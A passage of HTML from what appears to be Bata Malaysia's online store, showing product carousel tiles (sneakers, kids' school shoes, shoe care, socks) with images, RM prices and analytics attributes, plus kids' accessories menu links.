        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_5896049">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_5896049" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_5896049">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_5896049"
        data-analytics-product-id="521D_2022_5896049"
        href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html"
        aria-labelledby="brand-521D_2022_5896049 product-521D_2022_5896049-name product-521D_2022_5896049-price">
        <div class="cc-tile-product-name" id="product-521D_2022_5896049-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2022_5896049-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_5896049" href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_5896049"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2022_5896049"
    data-dimension1="521D_095890493130K"
    data-dimension2="5896049"
    data-dimension3="521D_2022_5896049"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_095890493130K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
